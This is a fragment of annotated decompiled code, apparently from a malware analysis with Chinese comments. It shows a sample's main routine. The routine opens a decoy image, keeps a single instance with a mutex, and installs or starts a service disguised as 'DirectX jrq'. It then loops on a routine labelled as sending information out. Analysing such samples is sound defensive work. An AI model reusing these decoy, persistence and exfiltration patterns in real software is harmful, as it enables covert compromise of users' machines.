 14 WndClass.cbClsExtra = 0;
15 WndClass.cbWndExtra = 0;
16 WndClass.hInstance = 0;
17 WndClass.hIcon = LoadIconA(0, (LPCSTR)0x7F04);// 加载一个图标资源
18 WndClass.hCursor = LoadCursorA(0, (LPCSTR)0x7F8B);// 获取光标资源
19 WndClass.hbrBackground = (HBRUSH)GetStockObject(2);// 获得 Windows 预设的画笔、画刷、字体或者调色板的句柄
20 WndClass.lpszClassName = 0;
21 RegisterClassA(&WndClass);
22 GetInputState();
23 v0 = GetCurrentThreadId();
24 PostThreadMessageA(v0, 0, 0, 0);
25 GetMessageA(&Msg, 0, 0, 0);
26 ShellExecuteA(0, Operation, File, 0, 0, 1); // 打开1.jpg
27 memset(&Filename, 0, 0x104u);
28 GetModuleFileNameA(0, &Filename, 0x104u);
29 if ( CreateMutexA(0, 0, &Filename) && GetLastError() == 183 )// 为当前文件创建互斥体
30 exit(0);
31 Sleep(0);
32 Sleep(0);
33 if ( dword_1002D184 )
34 {
35 while ( 1 )
36 send_information_morty();
37 }
38 if ( dword_1002D17C == 1 )
39 {
40 if ( sub_1000CDE0() ) // 如果DirectX jrq注册表键存在
41 {
42 ServiceStartTable.lpServiceName = aDirectxJrq;// DirectX jrq
43 ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)sub_1000C730;// 创建服务并发送请求
44 v4 = 0;
45 v5 = 0;
46 StartServiceCtrlDispatcherA(&ServiceStartTable);
47 }
48 else
49 {
50 about_service(aDirectxJrq, DisplayName, String);// 启动服务，创建服务
51 }
52 }
53 if ( dword_1002D180 == 1 )
54 {
55 while ( 1 )
56 send_information_morty();
57 }
58 Sleep(0);
59 }